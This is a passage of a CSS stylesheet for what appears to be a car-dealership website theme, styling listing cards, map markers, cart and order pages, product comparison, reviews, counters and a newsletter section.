  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes.v2 {
  padding-top: 14px;
}

.cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn {
  background: #405FF2;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  padding: 0 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn svg {
  margin-left: 10px;
}

/*** 

====================================================================
    boxcar-customers-section
====================================================================

***/
.boxcar-customers-section .car-slider-three {
  padding-bottom: 0;
}

.boxcar-customers-section .car-slider-three .slick-prev,
.boxcar-customers-section .car-slider-three .slick-next {
  bottom: auto;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 40px;
  height: 30px;
}

.boxcar-customers-section .car-slider-three .slick-prev {
  left: -50px;
}

.boxcar-customers-section .car-slider-three .slick-next {
  right: -50px;
  left: auto;
}

.cars-section-four.v1 {
  padding: 52px 0 120px;
  background-color: var(--theme-color-light);
}

.cars-section-four.v1 .text-box.v1 {
  margin-bottom: 11px;
}

.cars-section-four.v1 .boxcar-title-three {
  margin-bottom: 0;
  position: relative;
  z-index: 12;
}

.cars-section-four.v1 .boxcar-title-three h2 {
  margin-bottom: 21px;
}

.cars-section-four.v1.v2 .boxcar-title-three {
  margin-bottom: 51px;
}

.cars-section-ten.v8 {
  padding: 120px 0;
}

.cars-section-four.v1.v5 {
  padding: 0;
}

.cars-section-four.v1.v5 .text-box.v2 .form_boxes.v3 {
  margin-right: 57px;
}

.cars-section-four.v1.v5 .map-column #map {
  position: fixed;
  height: 100%;
  right: 0;
  bottom: 0;
}

.cars-section-four.v1.v5 .map-column .inner-column {
  position: relative;
  margin-right: -52px;
}

.cars-section-four.v1.v5 .map-column .inner-column .goole-iframe iframe {
  width: 100%;
  height: 1133px;
  border-radius: 0 80px 0 0;
}

.cars-section-four.v1.v5 .map-column .inner-column .car-block-ten {
  position: absolute;
  top: 178px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box {
  width: 329px;
  margin: auto;
  border-radius: 16px;
}

.cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box .content-box {
  padding-bottom: 15px;
}

.cars-section-four.v1.v5 .right-box {
  padding: 30px 20px 20px 40px;
}

.cars-section-four.v1.v5 .right-box .car-block-ten {
  margin: 0 0 30px;
}

.cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box {
  width: 100%;
}

.cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box .image img {
  width: 100%;
}

.cars-section-four.v1.v5 .pagination-sec.v1 {
  margin-top: 60px;
}

.cars-section-four.v1.v5 .map-column.two .inner-column .goole-iframe iframe {
  height: 1250px;
}

.car-block-forteen {
  margin-bottom: 30px;
}

.car-block-forteen:last-child {
  margin-bottom: 0;
}

.car-block-forteen .inner-box {
  background-color: var(--theme-color-light);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.car-block-forteen .inner-box .image-box {
  position: relative;
  display: inline-block;
}

.car-block-forteen .inner-box .image-box .image {
  border-radius: 15px 0 0 15px;

}

@media (max-width: 1399px) {
  .car-block-forteen .inner-box .image-box .image {
    border-radius: 15px 15px 0 0;

  }
}

.car-block-forteen .inner-box .image-box .image img {
  height: 288px;
}

.car-block-forteen .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 1px 16px 1px 16px;
  border-radius: 50px;
}

.car-block-forteen .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-forteen .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-forteen .inner-box .content-box {
  position: relative;
  border-radius: 0 15px 15px 0;
  border: 1px solid var(--Border, #E1E1E1);
  border-left: 0;
  padding: 23px 30px 13px;
  height: 100%;
  width: calc(100% - 330px);
}

.car-block-forteen .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-dark);
  line-height: 24px;
  margin-bottom: 5px;
}

.car-block-forteen .inner-box .content-box .text {
  margin-bottom: 14px;
  font-size: 14px;
}

.car-block-forteen .inner-box .content-box ul li {
  position: relative;
  /* padding-left: 28px; */
  padding-bottom: 11px;
  display: flex;
  gap: 10px;
}

.car-block-forteen .inner-box .content-box ul li img {
  position: absolute;
  top: 4px;
  left: 0;
}

.car-block-forteen .inner-box .content-box .btn-box span {
  font-size: 14px;
  display: block;
  margin-bottom: -2px;
}

.car-block-forteen .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-dark);
  line-height: 30px;
  display: inline-block;
  margin-bottom: 6px;
}

.car-block-forteen .inner-box .content-box .btn-box .details {
  position: absolute;
  bottom: 19px;
  right: 35px;
  display: block;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-dark);
  font-family: var(--title-font);
}

.car-block-forteen .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

.ui-widget.ui-widget-content {
  background-color: #E1E1E1;
  height: 3px;
  margin-bottom: 30px;
  border: 0;
}

.ui-slider-horizontal .ui-slider-handle {
  width: 29px;
  height: 29px;
  border: 0;
  border-radius: 0;
  cursor: pointer;
  position: relative;
}

.ui-slider-horizontal .ui-slider-handle:before {
  content: "";
  position: absolute;
  top: -13px;
  left: 0;
  width: 29px;
  height: 29px;
  background-image: url(../images/icons/next.png);
  background-repeat: no-repeat;
}

.ui-slider-horizontal .ui-slider-range {
  background-color: #050B20;
}

.cars-section-fifteen .inner-column {
  position: relative;
}

.cars-section-fifteen .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.shop-single-thumbs-slider {
  position: relative;
  top: 25px;
  left: 15px;
}

.shop-single-thumbs-slider .shop-single-thumb {
  width: 100px;
  height: 100px;
  text-align: center;
  margin-bottom: 5px;
	margin-left: 15px;
  line-height: 90px;
	margin-top: 20px;
}

.shop-single-thumbs-slider .shop-single-thumb .thumb-img {
  border: 3px solid #e1e1e1;
  border-radius: 18px;
  height: 90px;
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.shop-single-thumbs-slider .shop-single-thumb.slick-active.slick-current .thumb-img {
  border-color: #050B20;
  border-radius: 18px;
}

.shop-single-product-slider {
  width: 643px;
  border: 1px solid #E1E1E1;
  border-radius: 16px;
}

.compare-products {
  overflow: auto;
}


@media (max-width: 1024px) {
  .shop-single-product-slider {
    padding: 0;
  }
}

.shop-single-product-slider .shop-single-product-slide {
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.number {
  width: 140px;
  border: 1px solid #E1E1E1;
  border-radius: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 20px;
}

.number .minus,
.number .plus {
  cursor: pointer;
}

.number input {
  width: 80px;
  text-align: center;
  outline: none;
}

/* ===================== PAYMENT OPTIONS =================== */
.payment-options {
  padding: 30px;
  border: 1px solid #E1E1E1;
  border-radius: 16px;
  margin-top: 30px;
  margin-bottom: 30px;
}

.payment-options .shipp input[type=radio] {
  display: none;
}

.payment-options .shipp input[type=radio]+label span {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: relative;
  margin-right: 10px;
  border: 1px solid #e1e1e1;
  border-radius: 50%;
  top: 4px;
}

.payment-options .shipp input[type=radio]:checked+label span {
  border: 3px solid #050B20;
}

.payment-options .shipp>label small {
  display: inline-block;
  color: #222222;
  font-size: 15px;
  font-weight: 500;
}

.payment-options ul li {
  margin-bottom: 15px;
}

.payment-options ul li:last-child {
  margin-bottom: 0;
}

.payment-options ul li .shipp+p {
  font-size: 13px;
  color: #050B20;
  line-height: 24px;
  margin-top: 15px;
}

/* .payment-options ul li .shipp+p:before {
  content: "";
  position: absolute;
  top: -5px;
  left: 30px;
  border-top: 10px solid #807aff;
  border-right: 10px solid transparent;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
} */

.payment-options .shipp+img {
  margin-left: 60px;
  margin-top: 16px;
}

.form-submit .theme-btn {
  background: #405FF2;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  padding: 0 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

/* Shop Order Page Style */
.order_complete_message {
  position: relative;
  margin-bottom: 70px;
}

.order_complete_message .icon {
  border-radius: 50%;
  font-size: 30px;
  height: 80px;
  line-height: 80px;
  margin: 0 auto 25px;
  width: 80px;
  background-color: #E9F2FF;
}

.order_complete_message .icon span {
  color: #405FF2;
}

.order_complete_message .title {
  font-size: 30px;
  font-weight: 500;
  line-height: 45px;
  margin-bottom: 10px;
}

.order_complete_message .para {
  color: #041e42;
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 26px;
}

.order_complete_message .shop_order_box {
  position: relative;
}

.order_complete_message .shop_order_box .order_details {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 6px;
  padding: 40px 50px 20px;
}

.order_complete_message .shop_order_box .order_details .title {
  font-size: 20px;
  line-height: 29px;
  letter-spacing: 0em;
}

.order_complete_message .shop_order_box .order_details .od_content .product_name_qnt,
.order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt {
  color: #041e42;
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 22px;
}

.order_complete_message .shop_order_box .order_details .order_details .od_content .product_name_qnt span,
.order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt span {
  color: #041e42;
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 22px;
}

.order_complete_message .shop_order_box .order_details .od_content .subtitle p {
  color: #041e42;
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 35px;
}

.order_complete_message .shop_order_box .order_details .od_content .subtitle span {
  color: #041e42;
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 35px;
}

.order_complete_message .shop_order_box .order_details .od_content .subtitle .free_shipping {
  font-size: 15px;
  font-weight: 400;
  line-height: 22px;
  letter-spacing: 0em;
}

.order_complete_message .shop_order_box .order_details .od_content .subtitle .fwn_bd_color {
  color: #041e42;
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 35px;
}

.order_complete_message .order_list_raw {
  background-color: #fff;
  border: 1px dashed #626974;
  border-radius: 6px;
  margin-bottom: 30px;
  padding: 35px 40px 35px;
}

.order_complete_message .order_list_raw ul {
  margin-bottom: 0;
}

.order_complete_message .order_list_raw ul li {
  margin-right: 80px;
  text-align: left;
}

.order_complete_message .order_list_raw ul li:last-child {
  margin-right: 0;
}

.order_complete_message .order_list_raw ul li h5 {
  font-style: normal;
  line-height: 28px;
  margin-bottom: 0;
}

.order_complete_message .order_list_raw ul li p {
  color: #041e42;
  font-style: normal;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 5px;
}

.order_complete_message .order_sidebar_widget .product_name_qnt {
  margin-bottom: 15px;
}

.order_complete_message .list_last_content .para {
  color: #000000;
  font-family: Jost;
  font-size: 15px;
  font-weight: 500;
  line-height: 22px;
  letter-spacing: 0em;
}

.order_list_raw {
  background: #E9F2FF;
  border: 2px dashed #405FF2;
  padding: 36px 100px;
  border-radius: 8px;
}

.order_list_raw ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.order_list_raw li {
  text-align: left;
  width: 24%;
}

.order_list_raw li p {
  color: #050B20;
  font-size: 15px;
  line-height: 28px;
  margin-bottom: 0;
}

.order_list_raw li h5 {
  color: #050B20;
  font-size: 15px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 0;
}

.order_details {
  border: 1px solid #E1E1E1;
  padding: 50px;
  border-radius: 16px;
  margin-top: 50px;
  margin-bottom: 80px;
}

.order_details>h4 {
  color: #050B20;
  font-size: 20px;
  line-height: 30px;
  font-weight: 500;
  text-transform: capitalize;
}

.order_details .od_content ul li {
  border-bottom: 1px solid #E9E9E9;
  padding: 12px 0;
}

.order_details .od_content ul li.no-border {
  border: 0;
}

.order_details .od_content ul li.no-border p {
  margin-bottom: 10px;
}

.order_details .od_content ul li.no-border p:last-child {
  margin-bottom: 0;
}

.order_details .od_content ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.order_details .od_content ul li p {
  font-size: 15px;
  font-weight: 500;
  color: #050B20;
  margin-bottom: 0;
}

.order_details .od_content ul li p a {
  display: inline-block;
  color: #405FF2;
  font-size: 14px;
  font-weight: 400;
}

.order_details .od_content ul li span {
  color: #050B20;
  font-size: 15px;
  font-weight: 500;
}

.cart-page {
  padding: 70px 0 100px;
}

.cart-table {
  padding-right: 40px;
}

.cart-table table {
  width: 100%;
}

.cart-table table thead {
  background: #E9F2FF;
}

.cart-table table thead th {
  padding: 20px 20px;
  font-size: 16px;
  font-weight: 500;
  color: #405FF2;
}

.cart-table table thead th:first-child {
  border-radius: 16px 0 0 16px;
}

.cart-table table thead th:last-child {
  border-radius: 0 16px 16px 0;
}

.cart-table table .number {
  height: 54px;
}

.cart-table table tr td {
  padding: 20px;
  border-bottom: 1px solid #ECEDF2;
}

.cart-table table tr .remove-cart-item {
  display: inline-block;
  border: 1px solid #E1E1E1;
  border-radius: 16px;
  width: 40px;
  height: 40px;
  background-color: #F9FBFC;
  text-align: center;
  line-height: 40px;
}

.cart-table .shop-cart-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.cart-table .shop-cart-product .shop-product-cart-img {
  width: 120px;
  height: 105px;
  border-radius: 16px;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 20px;
}

.cart-table .shop-cart-product .shop-product-cart-img>img {}

.cart-table .shop-cart-product .shop-product-cart-info h3 {
  max-width: 170px;
  color: #050B20;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  margin-bottom: 0;
}

.cart-table-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 10px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.cart-table-bottom .coupan-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cart-table-bottom .coupan-form input {
  border: 1px solid #E1E1E1;
  border-radius: 16px;
  height: 55px;
  padding: 0 20px;
  color: #050B20;
  width: 270px;
  margin-right: 20px;
  font-size: 15px;
}

.theme-btn-web {
  background: #405FF2;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  padding: 0 26px;
  display: inline-block;
}

.theme-btn-web:hover {
  color: #fff;
}

.theme-btn-web img {
  margin-left: 7px;
}

.cart-totals {
  border: 1px solid #E1E1E1;
  padding: 25px;
  border-radius: 16px;
}

.cart-totals h3 {
  color: #050B20;
  font-size: 20px;
  line-height: 30px;
  font-weight: 500;
  text-transform: capitalize;
  margin-bottom: 30px;
}

.cart-totals .theme-btn-web {
  text-align: center;
  width: 100%;
  display: block;
  margin-top: 30px;
}

.cart-totals table {
  width: 100%;
}

.cart-totals table th {
  color: #050B20;
  font-size: 15px;
  border-bottom: 1px solid #E1E1E1;
  padding: 10px 0;
  font-weight: 400;
}

.cart-totals table td {
  color: #050B20;
  font-size: 15px;
  border-bottom: 1px solid #E1E1E1;
  padding: 10px 0;
  text-align: right;
  font-weight: 500;
}

.cart-totals table tr:first-child th,
.cart-totals table tr:first-child td {
  padding-top: 0;
}

.cart-totals table tr:last-child th,
.cart-totals table tr:last-child td {
  padding-bottom: 0;
  border-bottom: 0;
}

.compare-section {
  padding: 80px 0 190px;
}

.compare-section .compare-products table {
  width: 100%;
}

.compare-section .compare-products table thead th {
  width: 25%;
  padding: 15px 10px;
}

.compare-section .compare-products table tbody th {
  color: #050B20;
  font-size: 15px;
  border-bottom: 1px solid #E1E1E1;
  padding: 10px 0;
  font-weight: 400;
}

.compare-section .compare-products table tbody th img {
  margin-right: 5px;
  position: relative;
  top: -1px;
}

.compare-section .compare-products table tbody td {
  color: #050B20;
  font-size: 15px;
  padding: 10px 0;
  font-weight: 500;
  border-bottom: 1px solid #E1E1E1;
}

.compare-section .compare-products table tbody tr:last-child th,
.compare-section .compare-products table tbody tr:last-child td {
  border-bottom: 0;
  padding-bottom: 0;
}

.compare-section .compare-product-img {
  position: relative;
}

.compare-section .compare-product-img>img {
  width: 100%;
  border-radius: 16px;
}

.compare-section .compare-product-img .remove-pro {
  display: inline-block;
  position: absolute;
  top: 20px;
  right: 20px;
  border-radius: 16px;
  width: 40px;
  height: 40px;
  background-color: #fff;
  text-align: center;
  line-height: 40px;
}

.cluster-visible {
  text-align: center;
  font-size: 16px !important;
  color: #FFFFFF !important;
  font-weight: 500 !important;
  border-radius: 50%;
  width: 40px !important;
  height: 40px !important;
  line-height: 40px !important;
  background-color: #1967D2;
  border: 7px solid rgba(25, 103, 210, 0.2);
  -webkit-box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
  box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  background-clip: content-box;
}

.map-marker-container {
  position: absolute;
  -webkit-transform: translate3d(-50%, -100%, 0);
  transform: translate3d(-50%, -100%, 0);
}

.marker-container {
  position: relative;
  top: -5px;
  width: 120px;
  height: 40px;
  z-index: 1;
  border-radius: 50%;
  cursor: pointer;
  -webkit-perspective: 1000;
}

.face {
  position: absolute;
  background: #fff;
  padding: 15px 20px;
  border-radius: 120px;
  -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  text-align: center;
  border-radius: 50%;
  z-index: 100;
  background: #fff;
  font-size: 15px;
  color: #050B20;
  font-weight: 500;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  background-clip: content-box;
}

.face>div {
  background-image: url(images/resource/company-logo/3-1.png);
  position: absolute;
  height: 100%;
  width: 100%;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.map-marker-container:hover .marker-container .marker-card,
.clicked .marker-container .marker-card,
.map-marker-container.clicked .marker-card {
  -webkit-transform: rotateY(360deg);
  transform: rotateY(360deg);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

#singleListingMap .marker-container {
  cursor: default;
}

.map-marker-container[data-marker_id="0"] .marker-arrow:before {
  border-color: #4cbfd8 transparent transparent;
}

.map-marker-container[data-marker_id="1"] .marker-arrow:before {
  border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="2"] .marker-arrow:before {
  border-color: #8c689d transparent transparent;
}

.map-marker-container[data-marker_id="3"] .marker-arrow:before {
  border-color: #35c2a5 transparent transparent;
}

.map-marker-container[data-marker_id="4"] .marker-arrow:before {
  border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="5"] .marker-arrow:before {
  border-color: #ffb874 transparent transparent;
}

.map-marker-container[data-marker_id="6"] .marker-arrow:before {
  border-color: #ff007a transparent transparent;
}

.map-marker-container[data-marker_id="0"] .face {
  background-color: #4cbfd8;
}

.map-marker-container[data-marker_id="1"] .face {
  background-color: #ff8480;
}

.map-marker-container[data-marker_id="2"] .face {
  background-color: #8c689d;
}

.map-marker-container[data-marker_id="3"] .face {
  background-color: #35c2a5;
}

.map-marker-container[data-marker_id="4"] .face {
  background-color: #ff8480;
}

.map-marker-container[data-marker_id="5"] .face {
  background-color: #ffb874;
}

.map-marker-container[data-marker_id="6"] .face {
  background-color: #ff007a;
}

.marker-card {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: absolute;
  z-index: 1;
  background: #fff;
  width: 120px;
  height: 40px;
  border-radius: 120px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 15px;
  font-weight: 500;
}

.map-listing-item .image-box img {
  width: 100%;
  border-radius: 16px 16px 0 0;
}

.map-listing-item .content {
  background: #fff;
  padding: 20px;
  border-radius: 0 0 16px 16px;
}

.map-listing-item .content h3 {
  margin: 0;
  color: #050B20;
  font-size: 18px;
  font-weight: 500;
  line-height: 32px;
}

.map-listing-item .content .job-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.map-listing-item .content .job-info li {
  color: #050B20;
  font-size: 14px;
  padding: 0 10px;
}

.map-listing-item .content .job-info li:first-child {
  padding-left: 0;
}

.map-listing-item .content .job-info li:last-child {
  padding-right: 0;
}

/*** 

====================================================================
    galler-section section
====================================================================

***/
.car-galler-section {
  position: relative;
  padding: 120px 0;
}

.car-galler-section .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.galler-block {
  margin-bottom: 30px;
}

.galler-block .inner-box {
  position: relative;
}

.galler-block .inner-box:hover .image-box .image {
  border-radius: 16px;
}

.galler-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.galler-block .inner-box .image-box .image {
  border-radius: 16px;
  overflow: hidden;
}

.galler-block .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
}

.galler-block .inner-box .content-box {
  position: absolute;
  bottom: 30px;
  left: 30px;
  background-color: var(--theme-color-light);
  padding: 7px 30px 9px;
  border-radius: 50px;
}

.galler-block .inner-box .content-box .title {
  font-size: 15px;
  font-weight: 500;
}

.galler-block .inner-box .content-box .title span {
  margin-left: 7px;
  display: inline-block;
}

/*** 

====================================================================
    customer section
====================================================================

***/
.boxcar-customers-section {
  position: relative;
  padding: 120px 0 100px;
  background-color: #F9FBFC;
}

.boxcar-customers-section .boxcar-title {
  margin-top: 11px;
}

.boxcar-customers-section .boxcar-title .text {
  font-size: 15px;
  position: absolute;
  top: -8px;
  right: 0;
}

.customer-block {
  margin: 20px 15px;
}

.customer-block .inner-box {
  border-radius: 16px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
  padding: 25px 30px 30px;
}

.customer-block .inner-box .rating-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 7px;
}

.customer-block .inner-box .rating-area span {
  color: #6C6C83;
  margin-left: 20px;
}

.customer-block .inner-box .rating-area span i {
  margin-right: 7px;
}

.customer-block .inner-box .rating-area .rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.customer-block .inner-box .rating-area .rating li {
  color: var(--theme-color-light);
  width: 18.75px;
  height: 18.75px;
  background-color: #00B67A;
  line-height: 18.75px;
  font-size: 12px;
  margin-left: 1px;
  text-align: center;
}

.customer-block .inner-box .title {
  font-weight: 500;
  margin-bottom: 3px;
  font-size: 16px;
  line-height: 28px;
}

.customer-block .inner-box .text {
  font-size: 14px;
  margin-bottom: 8px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

/*** 

====================================================================
    customer section two
====================================================================

***/
.boxcar-customers-section-two {
  position: relative;
  padding: 120px 0 50px;
}

.boxcar-customers-section-two .boxcar-title {
  margin-top: 11px;
}

.boxcar-customers-section-two .boxcar-title .text {
  font-size: 15px;
  position: absolute;
  top: -8px;
  right: 0;
}

.customer-block-two {
  margin: 20px 15px;
}

.customer-block-two .inner-box {
  border-radius: 16px;
  background: var(--bg-1, #F9FBFC);
  padding: 25px 30px 30px;
}

.customer-block-two .inner-box .rating-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 7px;
}

.customer-block-two .inner-box .rating-area span {
  color: #6C6C83;
  margin-left: 20px;
}

.customer-block-two .inner-box .rating-area span i {
  margin-right: 7px;
}

.customer-block-two .inner-box .rating-area .rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.customer-block-two .inner-box .rating-area .rating li {
  color: var(--theme-color-light);
  width: 18.75px;
  height: 18.75px;
  background-color: #00B67A;
  line-height: 18.75px;
  font-size: 12px;
  margin-left: 1px;
  text-align: center;
}

.customer-block-two .inner-box .title {
  font-weight: 500;
  margin-bottom: 3px;
  font-size: 16px;
  line-height: 28px;
}

.customer-block-two .inner-box .text {
  font-size: 14px;
  margin-bottom: 8px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section {
  position: relative;
}

.boxcar-fun-fact-section .fact-counter {
  border-bottom: 1px solid #e1e1e1;
  padding: 55px 156px 29px;
}

.counter-block {
  position: relative;
  margin-bottom: 30px;
}

.counter-block .inner {
  text-align: center;
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.counter-block .inner:hover .icon {
  background-color: #ffffff;
  color: var(--bg-theme-color1);
  border-radius: 50%;
}

.counter-block .content {
  position: relative;
}

@media (max-width: 575.98px) {
  .counter-block .content {
    padding-left: 0;
    text-align: center;
  }
}

.counter-block .icon {
  position: absolute;
  left: 35px;
  top: 5px;
  color: var(--theme-color1);
  font-size: 48px;
  line-height: 1em;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

@media (max-width: 575.98px) {
  .counter-block .icon {
    position: relative;
    left: 0;
    top: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 10px;
  }
}

.counter-block .widget-counter {
  font-size: 38px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-dark);
  letter-spacing: -1.92px;
  margin-bottom: 1px;
}

.counter-block .widget-counter .count-text {
  font-size: 38px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-dark);
}

.counter-block .counter-title {
  font-size: 15px;
  line-height: 28px;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-two {
  position: relative;
}

.boxcar-fun-fact-section-two .fact-counter {
  border-radius: 16px;
  background: #EEF1FB;
  padding: 104px 158px 79px;
}

.counter-block-two {
  position: relative;
  margin-bottom: 30px;
}

.counter-block-two .inner {
  text-align: center;
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.counter-block-two .inner:hover .icon {
  background-color: #ffffff;
  color: var(--bg-theme-color1);
  border-radius: 50%;
}

.counter-block-two .content {
  position: relative;
}

@media (max-width: 575.98px) {
  .counter-block-two .content {
    padding-left: 0;
    text-align: center;
  }
}

.counter-block-two .widget-counter {
  font-size: 38px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color1);
  letter-spacing: -1.92px;
  margin-bottom: 1px;
}

.counter-block-two .widget-counter .count-text {
  font-size: 38px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color1);
}

.counter-block-two .counter-title {
  font-size: 15px;
  line-height: 28px;
  font-weight: 400;
  margin-bottom: 0;
  color: var(--theme-color1);
  text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-three {
  position: relative;
  border-bottom: 1px solid #e1e1e1;
  padding: 55px 156px 29px;
}

/*** 

====================================================================
    news-letter-section
====================================================================

***/
.news-letter-section {
  position: relative;
  padding: 120px 0;
}

.news-letter-section .image-column .inner-column {
  background: #3551D7;
  padding: 53px 66px 52px 25px;
}

.news-letter-section .form-column .inner-column {
  background: var(--theme-color1);
  padding: 81px 0 81px 255px;
}

.news-letter-section .form-column .inner-column .boxcar-title {
  margin-bottom: 31px;
}

.news-letter-section .form-column .inner-column .boxcar-title h2 {
  margin-bottom: 2px;
}

.news-letter-section .form-column .inner-column .boxcar-title .text {
  margin-top: 9px;
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group {
  position: relative;
